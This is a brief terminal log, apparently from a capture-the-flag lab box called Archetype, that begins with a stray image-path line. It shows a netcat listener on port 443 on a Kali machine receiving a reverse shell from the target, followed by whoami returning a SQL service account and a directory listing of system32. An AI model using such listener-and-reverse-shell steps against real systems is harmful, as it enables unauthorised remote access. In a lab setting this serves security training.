 root@kali:~# nc -lvnp 443
listening on [any] 443 ...
ufw allow from 10.10.10.27 proto tcp to any port 80,443
^C
root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.27] 49820
whoami
archetype\sql_svc
# dir
Directory: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 2:06 AM 0409
d----- 1/19/2020 3:09 PM 1033